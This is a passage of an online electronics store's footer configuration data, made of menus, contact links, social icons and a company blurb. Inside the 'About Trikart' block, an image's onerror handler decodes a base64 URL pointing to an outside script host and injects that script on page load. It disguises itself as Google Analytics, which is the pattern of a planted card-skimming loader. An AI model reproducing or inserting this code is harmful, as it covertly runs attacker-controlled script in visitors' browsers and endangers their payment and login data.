Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94860\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/analog-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94861\\",\\"name\\":\\"Toys\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"toys.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94862\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94866\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94864\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94865\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"94870\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"94867\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94868\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"94869\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]},{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';var data_footer_mobile='[{"id":"footer-links-mobile","title":"footer-links-mobile","content_type":"json","content":"[[{\\"id\\":\\"89729\\",\\"name\\":\\"Mobiles\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"smartphones.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89723\\",\\"name\\":\\"Phone Accessories\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89724\\",\\"name\\":\\"Laptops\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/laptops.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89725\\",\\"name\\":\\"MacBooks\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/macbook.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89726\\",\\"name\\":\\"iPad\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/ipad.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89727\\",\\"name\\":\\"Tablets\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"laptops-tablets\\\\\\/tablets.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89728\\",\\"name\\":\\"Perfumes\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"perfumes-watches\\\\\\/perfumes.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89735\\",\\"name\\":\\"Smart TV\\",\\"link_type\\":\\"category_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"home-appliances\\\\\\/smart-tv.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89730\\",\\"name\\":\\"Headphones\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/headphones.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89731\\",\\"name\\":\\"Camera\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"camera.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89732\\",\\"name\\":\\"Analog Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/analog-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89733\\",\\"name\\":\\"Smart Watches\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"wearable\\\\\\/smart-watch.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89734\\",\\"name\\":\\"Bluetooth Speakers\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/bluetooth-speaker.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89743\\",\\"name\\":\\"Earbuds\\",\\"special_category\\":false,\\"link_type\\":\\"category_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"mobile-phone-accessories\\\\\\/earbuds.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89738\\",\\"name\\":\\"Website Accessibility\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"static-page\\\\\\/website-accessibility\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89736\\",\\"name\\":\\"Returns Policy\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/return-policy\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89737\\",\\"name\\":\\"Service Warranty\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"static-page\\\\\\/service-and-warranty\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}],[{\\"id\\":\\"89742\\",\\"name\\":\\"About Us\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"about-us.html\\",\\"link_target\\":\\"_self\\",\\"svg_text\\":\\"\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\"},{\\"id\\":\\"89739\\",\\"name\\":\\"Contact Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" 